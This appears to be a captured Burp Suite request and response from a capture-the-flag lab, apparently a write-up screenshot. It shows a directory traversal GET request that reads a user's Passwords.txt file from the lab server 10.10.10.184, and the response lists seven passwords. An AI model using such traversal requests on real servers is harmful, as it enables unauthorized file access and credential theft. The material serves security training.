 Request
Pretty Raw Hex
\n
1 GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.10.10.184/
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$